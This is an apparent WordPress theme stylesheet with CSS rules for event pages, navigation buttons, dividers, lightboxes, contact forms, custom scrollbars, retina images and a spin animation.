.main.single .event-day-number { background: none repeat scroll 0 0 #333; border-radius: 50% 50% 50% 50%; color: #FFFFFF; float: left; height: 60px; line-height: 60px; margin-right: 30px; text-align: center; width: 60px; font-size: 31px; font-weight: 600; margin-bottom: 27px; }
.main.single >article.post { position: relative; margin-bottom: 20px !important; }
.main.single p.event-day-month { font-weight: 600; color: #333; float: left; border-right: 1px solid #e0e0e0; margin: 10px 0; margin-right: 20px; padding-right: 20px; font-size: 19px; line-height: 24px; }
.main.single p.event-day-month span { display: block; color: #999; font-weight: normal; font-size: 14px; }
.main.single p.event-hour { font-size: 23px; color: #333; padding: 25px 0; display: inline-table; margin: 0; }

/*single-btn*/
.main.single article >ul.single-btn { float: right; margin-top: 15px; }
.main.single article >ul.single-btn>li { display: inline; }
.main.single article >ul.single-btn>li a { background: url("images/btn_slider_number.svg") no-repeat scroll 0 0 transparent; display: inline-block; font-size: 0; height: 24px; line-height: 0; opacity: 0.2; vertical-align: top; width: 24px; }
.main.single article ul.single-btn a.next { background-position: right 0; }
.main.single article ul.single-btn a.previous { margin-left: 17px; margin-right: 4px; }
.main.single article ul.single-btn a:hover { opacity: .4; }
.main.single article ul.single-btn a.all { background: url("images/btn_all.png") no-repeat scroll 0 0 transparent; }

/* single-btn */
.single-events .main.single .entry-title { margin: 0 0 16px 0; }
.main.single p.event-category { color: #999; text-transform: uppercase; font-size: 11px; clear: both; margin-bottom: -8px; }
.main.single p.event-place { margin-bottom: 0; color: #333; font-size: 14px; margin-top: 12px; }
.main.single p.event-address { margin-bottom: 18px; color: #999; font-size: 11px; }
.main.single p > img { margin-bottom: 5px; }
.main.single h3.special { color: #BBBBBB; font-size: 14px; font-weight: bold; text-transform: uppercase; margin-bottom: 0; padding-bottom: 0; }
.main.single ul.special li { margin-bottom: 2px; }
.main.single .related { clear: both; }
.main.single .related > h2:first-child { margin-top: 43px !important; margin-bottom: 17px !important; }
.main.single .related.content-slider > h2:first-child { padding-left: 15px; }
.single-events .main.single .related > h2:first-child { padding-left: 0; }
.single-events .share-post { margin: 22px 0 -6px; }

@media (max-width: 800px) {
.main.single .related.content-slider > h2:first-child { padding-left: 10px; }
}
.main.single .related .related-box.clearfix p.event-category { padding: 0; margin-bottom: 1px; }
.main.single .related .related-box.clearfix h3 { text-transform: none; font-weight: normal; margin-bottom: 5px; }
.main.single .related .related-box.clearfix p.event-time { color: #999; font-size: 11px; margin-bottom: 0px; }
.main.single .related .related-box.clearfix p.event-time span:before { content: "/"; margin-left: 5px; }
.main.single .related .related-box.clearfix p.event-address { color: #999; font-size: 11px; margin-bottom: 0; margin-top: 0; }
.content > ul.single-btn { text-align: right; margin-top: 15px; position: absolute; top: 37px; right: 0; }

@media (max-width: 480px) {
.content > ul.single-btn { position: relative; text-align: center; }
.main.single article > ul.single-btn { position: relative; float: none; width: 100%; caption-side: bottom; text-align: center; }
}
.boxed .content.single-sidebar ul.single-btn { right: 20px; }

@media screen and (max-width: 1170px) {
.boxed .content.single-sidebar ul.single-btn { right: 0; }
}
.content > ul.single-btn>li { display: inline; }

@media screen and (min-width: 801px) {
.single-sidebar aside { margin-top: 109px; }
}
.content > ul.single-btn >li a { background: url("images/btn_slider_number.svg") no-repeat scroll 0 0 transparent; display: inline-block; font-size: 0; height: 24px; line-height: 0; opacity: 0.2; vertical-align: top; width: 24px; overflow: hidden; text-indent: 30px; }
.content > ul.single-btn a.next, .content > ul.single-btn li.next a { background-position: right 0; }
.content > ul.single-btn a.previous, .content > ul.single-btn li.previous a { margin-right: 2px; }
.content > ul.single-btn a:hover { opacity: .4; }
.content > ul.single-btn a.all, .content > ul.single-btn li.all a { background: url("images/btn_all.png") no-repeat scroll 0 0 transparent; margin-right: 17px; }
.project-team.col > p:last-child { margin-bottom: 0; }
.project-team.col img { border-radius: 30px; float: left; height: 60px; margin-right: 14px; width: 60px; }
.project-team.col p { padding: 10px; color: #999; }
.project-team.col span.name { color: #333; font-size: 14px; }
.cols p.share-social > span { display: block; padding-bottom: 5px; }
.main.single .col2 h3 { font-size: 19px; color: #333; text-transform: none; font-weight: 600; }
.main.single .col2 img { margin-bottom: 8px; }
.full-width-bg.lead div>p.note { color: #999; font-size: 18px; margin-top: 20px; padding-bottom: 11px; line-height: 28px; font-weight: 400; }
.full-width-bg.lead div>p { font-size: 14px; color: #777; line-height: 24px; }
.full-width-bg.lead div>img { max-width: 49%; height: auto; bottom: -18px; }
.full-width-bg.lead > div { margin-top: 18px; }
.full-width-bg.lead > div > * { max-width: 49%; padding-right: 0; }
.full-width-bg.lead > div > h1 { max-width:100%; }

@media (max-width: 600px) {
.full-width-bg.lead > div > * { max-width: 100%; width: 100%; }
.full-width-bg.lead div > img { width: auto; margin: 0 auto!important; display: block; max-width: 100%; }
}
.lead-block p.muted { max-width: 750px; margin: 0 auto; }
.team.boxed hr { margin: 15px 20px 10px 20px; }
.team.boxed h3, .team.boxed p { padding: 0 20px; }
.content-slider.hp-our-clients { margin-bottom: 24px; }
.content-slider.hp-our-clients.full-width-bg { background: #fff; padding-top: 50px; border-top: 1px solid #f6f6f6; padding-bottom: 50px; }
.content-slider.hp-our-clients.full-width-bg h2 { border-bottom: 0; }
.content-slider.hp-our-clients h3 { font-weight: 600; font-size: 16px; color: #bbb; display: inline-block; text-transform: uppercase; }
.full-width-bg.shadow-enabled { position: relative; z-index: 1; box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1); }
.full-width-bg.shadow-enabled .col3.txt-center p { max-width: 300px; margin: 0.5em auto; }
.content.services .lead-block p { max-width: 730px; margin: 0 auto; }

.related.products .slider-box li.col4, .content.services .slider-box .col4 { width: 25%; margin: 0!important; padding: 0 10px; display: inline-block; float: left; margin: 0; max-width: none; vertical-align: top; }
.related.products .slider-box li.col4 > div, .content-slider .slider-box .col3 > div, .content.services .slider-box .col4 >div { -moz-box-shadow: 0 0 3px #CCCCCC; -webkit-box-shadow: 0 0 3px #CCCCCC; box-shadow: 0 0 3px #CCCCCC; margin-top: 3px; background: #FFF; position: relative; margin-bottom: 5px; }
.services .hp-recent-work > div { height: auto; }
.services .hp-recent-work > div >div { position: relative; }
.related.products .slider-box li.col4, .content-slider .slider-box .col3, .content.services .slider-box .col4 { -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; background: none; }
.content.services .slider-box .col4 img { max-width: 100%; }
.related.products { margin-left: -15px; }
.related.products .slider-box { overflow: initial; }
.related.products .slider-box .owl-carousel { padding: 0 0 0 15px; box-sizing: border-box; }
.related.products .slider-box .owl-carousel li { width: 100% !important; padding: 0 !important; }
.related.products .slider-box .owl-carousel .owl-item { padding: 0 2px !important; box-sizing: border-box; }
.related.products .slider-box .owl-carousel .owl-stage-outer { padding: 0; }
.related.products .slider-box .owl-carousel .owl-nav { position: absolute; top: -48px; right: 0px; padding: 0; }
.related.products .slider-box .owl-carousel .owl-nav > div { margin: 0 0 0 6px; }

@media (max-width: 800px) {
.related.products { margin-left: -10px; }
.related.products .slider-box .owl-carousel { padding: 0 0 0 10px;  }
}
.related.products .slider-box li.col4 > div, .content.services .slider-box .col4 > div > div, .content.services .slider-box .col4 > div { position: relative; display: block; width: 100%; }
.related.products .slider-box li.col4 > div { width: 100%!important; }
.related.products.content-slider.columns { margin: 0; }
.content.services .slider3 > div { max-width: 760px; }
.columns.portfolio.hp-recent-work.content-slider h4 { color: #bbb; text-transform: uppercase; }
.content.services .full-width-bg.white.top-border-enabled { padding-top: 50px; border-top: 0; }
.content.services .full-width-bg.white.top-border-enabled h4 { color: #bbb; text-transform: uppercase; }
.content.services .testimonial > p { max-width: 750px; }
.content.services section.slider3 { margin: 0 auto; }
.lead-block p.muted { margin-bottom: 39px; }
.boxed.homepage { background: #fff; }

/* homepage */
.columns.full-width-bg.white, .columns.full-width-bg.light-gray { margin-top: 0; margin-bottom: 0; }
.columns.full-width-bg.white .fa-stack { margin: 0 0 7px 0; width: 120px; height: 120px; }
.full-width-bg.dark { background-color: #889274; }
.full-width-bg.dark { background-color: #333; }
.full-width-bg.dark h2 { color: #fff; margin: 0 0 22px 0; }
.full-width-bg.larger-text p { font-size: 18px; margin: 0 0 32px 0; line-height: 28px; }
.full-width-bg.larger-text h2 { font-size: 31px; line-height: 38px; letter-spacing: -0.015em; }
.columns.full-width-bg.light-gray { padding-top: 53px; padding-bottom: 22px; }
.columns.full-width-bg.light-gray h3 { font-size: 16px; color: #bbb; font-weight: 600; text-transform: uppercase; margin-bottom: 19px; }
.columns.portfolio.hp-recent-work.content-slider article img { max-width: 100%; }
.columns.portfolio.hp-recent-work.content-slider article h3 span { display: block; padding-top: 2px; font-weight: 400; }
.page-portfolio .hp-recent-work.columns { padding-top: 46px; padding-bottom: 37px; }
.columns.portfolio.hp-recent-work.content-slider > h3 { color: #bbb; font-size: 16px; font-weight: 600; text-transform: uppercase; margin: 14px 0 20px; }
.hp-recent-work .owl-carousel .owl-nav { position: absolute; top: -47px; right: 10px;  }
.hp-recent-work .owl-carousel .owl-nav > div { margin: 0 0 0 5px;  }
.page-portfolio .columns { padding: 42px 0; }
.root.contact2 #map { max-height: 300px; }
.root.contact2 article.main h4 { font-size: 19px; }
.root.contact2 .contact textarea { min-width: 98%; }
.root > #map { min-height: 395px; }

@media (max-width: 1170px) {
.root > #map { margin: 0 -20px; }
.boxed .root > #map { margin: 0 -30px; }
}

@media (max-width: 980px) {
.root > #map { margin: 0 -20px; }
.boxed .root > #map { margin: 0 -20px; }
}

@media (max-width: 980px) {
.page-portfolio .hp-recent-work.columns { padding-top: 26px; padding-bottom: 19px; }
}


@media (max-width: 400px) {
.root > #map { margin: 0 -10px; }
.boxed .root > #map { margin: 0 -10px; }
}
.full-width-bg.no-parallax { background: #e8e8e8; }
.full-width-bg.parallax .lead-block h2, .full-width-bg.parallax .lead-block p { color: #333; }
.full-width-bg.parallax2 .lead-block h2, .full-width-bg.parallax2 .lead-block p { color: #333; }
.columns.full-width-bg.white { padding-top: 35px; padding-bottom: 39px; margin-top: 0; margin-bottom: 0; box-shadow: 0 2px 4px #ccc; }
.root.boxes-and-sections .columns.full-width-bg.white i.fa { color: #ccc; }
.root.boxes-and-sections .columns.full-width-bg.white span.fa-stack { margin-top: -23px; margin-right: 3px; margin-left: -8px; }

/* dividers */
.lead-block.limited-width-centered > p { max-width: 770px; margin: 0 auto; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #e0e0e0; margin: 50px auto 47px; padding: 0; }
hr.divider-2 { height: 5px; border-bottom: 1px solid #e0e0e0; }
.divider { margin: 40px auto; width: 100%; overflow: hidden; text-align: center; }
.divider.divider-2 > .divider-content:before, .divider.divider-2 > .divider-content:after { content: ""; display: block; width: 9999%; height: 3px; position: absolute; top: 40%; border-bottom: 1px solid; border-top: 1px solid; border-color: #e0e0e0; }
.divider > .divider-content { padding: 0; display: inline-block; position: relative; font-size: 14px; line-height: 1.5em; color: #333333; font-weight: 600; }
.divider h1, .divider h2, .divider h3, .divider h4, .divider h5, .divider h6, .divider p, .divider > .divider-content div { display: inline-block!important; text-align: center; margin: 0; padding: 0; color: inherit; }
.divider > .divider-content:before, .divider > .divider-content:after { content: ""; display: block; width: 9999%; height: 1px; position: absolute; top: 49%; border-bottom-width: 1px; border-bottom-style: solid; border-color: #e0e0e0; }
.divider > .divider-content:before { right: 100%; margin-right: 20px; }
.divider > .divider-content:after { left: 100%; margin-left: 20px; }
.divider-md, .divider-sm { width: 100%; }

@media (min-width: 400px) {
.divider-md,  .divider-sm { width: 50%; }
}

@media (min-width: 600px) {
.divider-md { width: 50%; }
.divider-sm { width: 33%; }
}

/* Lightbox-image */
.lightbox-image { width: 900px; height: 710px; background: #ddd; margin: 50px auto; position: relative; }
.lightbox-image .caption { background: #fff; height: 60px; position: absolute; bottom: 0; width: 100%; color: #444; }
.lightbox-image .caption p { margin: 20px; font-size: 14px; }
.lightbox-image ul.single-btn { display: inline-block; position: absolute; right: 20px; bottom: 20px; }
.lightbox-image ul.single-btn > li { display: inline; color: #aaa; font-size: 14px; line-height: 23px; padding: 0 2px; }
.lightbox-image ul.single-btn > li a { background: url("images/btn_slider_number.svg") no-repeat scroll 0 0 transparent; display: inline-block; font-size: 0; height: 24px; line-height: 0; opacity: 0.2; vertical-align: top; width: 24px; }
.lightbox-image a.close { position: absolute; background: #000; padding: 10px 20px; right: 0; top: -40px; }
.lightbox-image a.close { display: block; padding: 10px 20px; }
.content.homepagepage .content-slider > div > div { position: relative; }
.columns.content-slider .slider-box .col3 > div { -moz-box-shadow: 0 0 3px #CCCCCC; -webkit-box-shadow: 0 0 3px #CCCCCC; box-shadow: 0 0 3px #CCCCCC; }
.columns.content-slider .slider-box .col4 > div { -moz-box-shadow: 0 0 3px #CCCCCC; -webkit-box-shadow: 0 0 3px #CCCCCC; box-shadow: 0 0 3px #CCCCCC; }

@media (max-width: 1150px) and (min-width: 900px) {
.team-slider.content-slider > .next-prev { right: 1.2%; }
}

@media (max-width: 899px) and (min-width: 768px) {
.team-slider.content-slider > .next-prev { right: 1.2%; }
}
.slider-center { overflow: hidden; max-width: 1110px; margin: 0 auto; position: relative; }


/* Lead Page 
------------------------------------------ */
.lead-page { min-width: 252px; max-width: 350px; margin: 0 auto; padding-top: 60px; min-height: 460px; }
.lead-page p.logo { margin-bottom: 30px; }
.lead-page .tnp-widget .tnp-submit { border: 0; background: #70c14a; margin-bottom: 2px; color: #fff; text-transform: uppercase; height: 46px; line-height: 46px; font-weight: bold; padding: 0 21px; box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.08); }
.lead-page .tnp-widget .tnp-submit:hover { background: #61B23B; }
.lead-page .box-default { width: auto; min-width: 190px; }
.lead-page .box-default h2 { color: #70c14a; font-size: 29px; line-height: 38px; letter-spacing: -0.02em; font-weight: bold; margin-bottom: 14px; }
.lead-page .box-default h3 { color: #333; font-size: 19px; line-height: 28px; margin-bottom: 9px; }
.lead-page .box-default .newsletter-widget p { margin-bottom: 7px; }
.lead-page .box-default p.info { color: #999; font-size: 11px; line-height: 18px; margin-bottom: 0; margin-top: 15px; }
.lead-page .box-default input.newsletter-email { width: 98%; }

/* Selling Page 
------------------------------------------ */
.box-default { padding: 26px 30px; }
.wpcf7 .wpcf7-form>p { font-size: 13px; line-height: 30px; color: #444; font-weight: 600; padding: 0px; margin-top: 20px; overflow: hidden; vertical-align: middle; }
.wpcf7 .wpcf7-form hr { margin: 20px 0 20px; }
.box-default h2 { font-weight: bold; }
.wpcf7 .wpcf7-form [type="submit"] { color: #FFFFFF; font-weight: 900; margin-bottom: 5px; letter-spacing: 0.005px; text-transform: uppercase; background: #70C14A; box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.08); border: none; border-radius: 2px; height: 46px; padding: 0 21px; }
.wpcf7 .wpcf7-form [type="submit"]:hover { background: #61b23b; }
.wpcf7 .wpcf7-form input[type="text"], .wpcf7 .wpcf7-form input[type="email"], .wpcf7 .wpcf7-form input[type="url"], .wpcf7 .wpcf7-form input[type="date"], .wpcf7 .wpcf7-form input[type="number"], .wpcf7 .wpcf7-form input[type="range"], .wpcf7 .wpcf7-form span.select, .wpcf7 .wpcf7-form span.file-input { width: 80%; float: right; }
.wpcf7 .wpcf7-form span.file-input { padding-left: 0; padding-right: 0; max-width: 195px; }
.wpcf7 .wpcf7-form span.your-message { width: 100%; max-width: 100%; }
.wpcf7 .wpcf7-form textarea { margin-top: 5px; padding: 0; max-width: calc(100% - 4px); }
.wpcf7 .wpcf7-form input[type="text"]:focus, .wpcf7 .wpcf7-form input[type="email"]:focus, .wpcf7 .wpcf7-form textarea:focus { border-color: #555; }
.wpcf7 .wpcf7-form span.select { padding: 0 9px; font-weight: 400; height: 30px; }
.wpcf7 .wpcf7-form span.select span.value { padding-right: 20px; }
.wpcf7 .wpcf7-form span.file-input a.btn { height: 28px; color: #444; cursor: pointer; margin: 0; }
.wpcf7 .wpcf7-form select { padding-top: 1px; padding-bottom: 1px; position: absolute; left: 0; }
.wpcf7 .wpcf7-form span.acceptance { float: left; width: auto; }
p.note-small { color: #999; font-size: 11px; line-height: 18px; margin-top: 15px; }
.wpcf7 .wpcf7-form .wpcf7-list-item { margin: 0; }
.wpcf7 .wpcf7-form input.wpcf7-not-valid { border-color: #ed5946; }
.wpcf7 .wpcf7-form span.wpcf7-not-valid-tip { font-size: 11px; line-height: 11px; color: #de4a37; float: right; padding-top: 7px; }
.wpcf7 .wpcf7-form div.wpcf7-response-output { margin: 20px 0px; padding: 13px 10px 13px 47px; border: 0px none; background-repeat: no-repeat; background-position: 9px center; box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.04) inset; border-radius: 3px; }
.wpcf7 .wpcf7-form div.wpcf7-validation-errors { background-color: #ED5946; background-image: url('images/msg-error.png'); color: #FFF; }
.wpcf7 .wpcf7-form div.wpcf7-mail-sent-ok { background-color: #70C14A; background-image: url('images/msg-success.png'); color: #FFF; }
.wpcf7 .wpcf7-form img.ajax-loader { width: auto; }
.wpcf7 .wpcf7-form span.wpcf7-form-control-wrap { display: inline !important; }
.col3 .wpcf7 .wpcf7-form input[type="text"], .col3 .wpcf7 .wpcf7-form input[type="email"], .col3 .wpcf7 .wpcf7-form input[type="url"], .col3 .wpcf7 .wpcf7-form input[type="date"], .col3 .wpcf7 .wpcf7-form input[type="number"], .col3 .wpcf7 .wpcf7-form input[type="range"], .col3 .wpcf7 .wpcf7-form span.select, .col3 .wpcf7 .wpcf7-form span.file-input { max-width: 173px; }
.col2 .wpcf7 .wpcf7-form input[type="text"], .col2 .wpcf7 .wpcf7-form input[type="email"], .col2 .wpcf7 .wpcf7-form input[type="url"], .col2 .wpcf7 .wpcf7-form input[type="date"], .col2 .wpcf7 .wpcf7-form input[type="number"], .col2 .wpcf7 .wpcf7-form input[type="range"], .col2 .wpcf7 .wpcf7-form span.select, .col2 .wpcf7 .wpcf7-form span.file-input { width: 70%; }
@media (max-width: 980px) {
.wpcf7 .wpcf7-form span.wpcf7-form-control-wrap { width: 100%; max-width: 100%; display: block; float: right; padding: 0 0px; }
.wpcf7 .wpcf7-form input[type="text"], .wpcf7 .wpcf7-form input[type="email"], .wpcf7 .wpcf7-form input[type="url"], .wpcf7 .wpcf7-form input[type="date"], .wpcf7 .wpcf7-form input[type="number"], .wpcf7 .wpcf7-form input[type="range"], .wpcf7 .wpcf7-form span.select { width: calc(100% - 22px) !important; max-width: calc(100% - 22px) !important; float: left; margin-top: 2px; }
.wpcf7 .wpcf7-form span.file-input { width: 100%; max-width: 100%; float: left; padding-left: 0; padding-right: 0; margin-top: 2px; }
.wpcf7 .wpcf7-form span.acceptance { float: left; width: auto; }
}

/* Misc
 ------------------------------------------ */
 
 /* general */
.center { text-align: center; }
.content .slider3 { box-shadow: none; }

.gallery { }
.gallery .gallery-item { display: inline-block; width: 150px; vertical-align: top; margin: 0 20px 20px 0; }
.gallery .gallery-item .wp-caption-text { text-align: left; padding: 0; }
.gallery-caption { position: static; }
.bypostauthor { position: static; }
.post-password-form label { float: left; margin: 0 10px 20px 0; }
.post-password-form label input { margin-left: 7px; }
.post-password-form input[type=submit] { border: 0; float: left; margin: 0 0 20px 0; background: #70c14a; color: #fff; text-transform: uppercase; font-weight: bold; padding: 7px 16px; }
.post-password-form input[type=submit]:hover { background: #61B23B; }

/*fix for PageSpeed Insights*/
@media (max-width: 400px) {
  .full-width-bg { margin-left: -10px !important; margin-right: -10px !important; overflow: hidden; padding-left: 10px; padding-right: 10px; position: relative; }
  footer { margin-left: -20px; margin-right: -20px; }
}

@media (max-width: 600px) {
  .full-width-bg { margin-left: -20px !important; margin-right: -20px !important; overflow: hidden; padding-left: 20px; padding-right: 20px; position: relative; }
}

/* modern page */
.columns.larger-text h2 { font-size: 31px; line-height: 36px; letter-spacing: -0.015em; }
.columns.larger-text p { font-size: 16px; line-height: 26px; }
hr.hr-custom-1 { margin-top: 37px; margin-bottom: 51px; }

/* homepage */
.custom-class-1 .slider3 { padding-top: 14px; }

/* for background with opacity */
.custom-bg { height: 100%; width: 100%; position: absolute; right: 0; top: 0; }

/* Pinterest widget */
h3.pinterest { padding-left: 25px; background-repeat: no-repeat; background-position: 0 50%; }
.content aside h3.pinterest { background-image: url("images/pinterest2.png"); }
footer .widget h3.pinterest { background-image: url("images/pinterest.png"); }


/* basic scrollbar styling 
------------------------------------------ */
/* vertical scrollbar */
.mCSB_container { width: auto; margin-right: 0; overflow: hidden; }
.mCSB_container.mCS_no_scrollbar { margin-right: 0; }
.mCS_disabled>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar, .mCS_destroyed>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar { margin-right: 0; }
.mCustomScrollBox>.mCSB_scrollTools { width: 16px; height: 100%; top: 0; right: 0; }
.mCSB_scrollTools .mCSB_draggerContainer { position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: auto; }
.mCSB_scrollTools a+.mCSB_draggerContainer { margin: 20px 0; }
.mCSB_scrollTools .mCSB_draggerRail { width: 2px; height: 100%; margin: 0 auto; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; }
.mCSB_scrollTools .mCSB_dragger { cursor: pointer; width: 100%; height: 30px; }
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar { width: 4px; height: 100%; margin: 0 auto; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; text-align: center; }
.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown { display: block; position: relative; height: 20px; overflow: hidden; margin: 0 auto; cursor: pointer; }
.mCSB_scrollTools .mCSB_buttonDown { top: 100%; margin-top: -40px; }

/* horizontal scrollbar */
.mCSB_horizontal>.mCSB_container { height: auto; margin-right: 0; margin-bottom: 30px; overflow: hidden; }
.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar { margin-bottom: 0; }
.mCS_disabled>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar, .mCS_destroyed>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar { margin-right: 0; margin-bottom: 30px; }
.mCSB_horizontal.mCustomScrollBox>.mCSB_scrollTools { width: 100%; height: 16px; top: auto; right: auto; bottom: 0; left: 0; overflow: hidden; }
.mCSB_horizontal>.mCSB_scrollTools a+.mCSB_draggerContainer { margin: 0 20px; }
.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail { width: 100%; height: 8px; margin: 0; border-radius: 10px; }
.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger { width: 30px; height: 100%; }
.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar { width: 100%; height: 8px; margin: 0 auto; border-radius: 10px; }
.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonLeft, .mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight { display: block; position: relative; width: 20px; height: 100%; overflow: hidden; margin: 0 auto; cursor: pointer; float: left; }
.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight { margin-left: -40px; float: right; }
.mCustomScrollBox { -ms-touch-action: none; /*MSPointer events - direct all pointer events to js*/ }
/* default scrollbar colors and backgrounds (default theme) */
.mCSB_scrollTools .mCSB_draggerRail { background: #ebebeb; }
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar { background: #aeaeae; /* rgba fallback */ }

/* images for retina and other hi-density screens */
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi) {
.social ul li a, ul.social li a { background-image: url("images/social-icons@2x.png"); background-size: 4000px 80px; }
.p01 { background-image: url("images/patterns/pattern01@2x.png"); background-size: 60px 60px; }
.p02 { background-image: url("images/patterns/pattern01-white@2x.png"); background-size: 60px 60px; }
.p03 { background-image: url("images/patterns/pattern02@2x.png"); background-size: 61px 106px; }
.p04 { background-image: url("images/patterns/pattern02-white@2x.png"); background-size: 61px 106px; }
.p05 { background-image: url("images/patterns/pattern03@2x.png"); background-size: 60px 70px; }
.p06 { background-image: url("images/patterns/pattern03-white@2x.png"); background-size: 60px 70px; }
.p07 { background-image: url("images/patterns/pattern04@2x.png"); background-size: 60px 104px; }
.p08 { background-image: url("images/patterns/pattern04-white@2x.png"); background-size: 60px 104px; }
.p09 { background-image: url("images/patterns/pattern05@2x.png"); background-size: 80px 90px; }
.p10 { background-image: url("images/patterns/pattern05-white@2x.png"); background-size: 80px 90px; }
.p11 { background-image: url("images/patterns/pattern06@2x.png"); background-size: 60px 104px; }
.p12 { background-image: url("images/patterns/pattern06-white@2x.png"); background-size: 60px 104px; }
.p13 { background-image: url("images/patterns/pattern07@2x.png"); background-size: 10px 10px; }
.p14 { background-image: url("images/patterns/pattern07-white@2x.png"); background-size: 10px 10px; }
.p15 { background-image: url("images/patterns/pattern08@2x.png"); background-size: 45px 90px; }
.p16 { background-image: url("images/patterns/pattern08-white@2x.png"); background-size: 45px 90px; }
.p17 { background-image: url("images/patterns/pattern09@2x.png"); background-size: 75px 75px; }
.p18 { background-image: url("images/patterns/pattern09-white@2x.png"); background-size: 75px 75px; }
.p19 { background-image: url("images/patterns/pattern10@2x.png"); background-size: 53px 10px; }
.p20 { background-image: url("images/patterns/pattern10-white@2x.png"); background-size: 53px 10px; }

.msg.success { background-image: url("images/msg-success@2x.png"); background-size: 24px 24px; }
.msg.error { background-image: url("images/msg-error@2x.png"); background-size: 24px 24px; }
.msg.info { background-image: url("images/msg-info@2x.png"); background-size: 24px 24px; }
.msg.notice { background-image: url("images/msg-notice@2x.png"); background-size: 24px 24px; }

.box.confirm h4 { background-image: url("images/msg-success@2x.png"); background-size: 24px 24px; }
.box.alert h4 { background-image: url("images/msg-error@2x.png"); background-size: 24px 24px; }
.box.info h4 { background-image: url("images/msg-info@2x.png"); background-size: 24px 24px; }
.box.warning h4 { background-image: url("images/msg-notice@2x.png"); background-size: 24px 24px; }

.box.confirm2 h4 { background-image: url("images/msg-success2@2x.png"); background-size: 24px 24px; }
.box.info2 h4 { background-image: url("images/msg-info2@2x.png"); background-size: 24px 24px; }
.box.alert2 h4 { background-image: url("images/msg-error2@2x.png"); background-size: 24px 24px; }
.box.warning2 h4 { background-image: url("images/msg-notice2@2x.png"); background-size: 24px 24px; }

a.go-top { background-image: url("images/go-top@2x.png"); background-size: 19px 10px; }
ul.tick li { background-image: url("images/tick@2x.png"); background-size: 16px 16px; }

.share-social .stButton .googleplus, .share-social .stButton .stMainServices { background-image: url("images/socia_ct@2x.png") !important; background-size: 77px 156px !important; }
.share-social .stButton .stArrow { background-image: url("images/social_arrow@2x.png") !important; background-size: 5px 8px !important; }
.postlist-blog .post .info-post > div .share-social em { background: url("images/ico_arrow_top@2x.png"); background-size: 10px 6px; }

.single .awaiting-post { background-image: url("images/awaiting@2x.png"); background-size: 16px 16px; }

.content aside h3.pinterest { background-image: url("images/pinterest2@2x.png"); background-size: 16px 16px;}
footer .widget h3.pinterest { background-image: url("images/pinterest@2x.png"); background-size: 16px 16px;}
}

/*WPML support*/

.menu-item .iclflag { margin-right: 10px; }
.menu-item-language { display: none; }

/*Spin animation*/
@-moz-keyframes spin {
    from { -moz-transform: rotate(0deg); }
    to { -moz-transform: rotate(360deg); }
}
@-webkit-keyframes spin {
    from { -webkit-transform: rotate(0deg); }
    to { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
    from {transform:rotate(0deg);}
    to {transform:rotate(360deg);}
}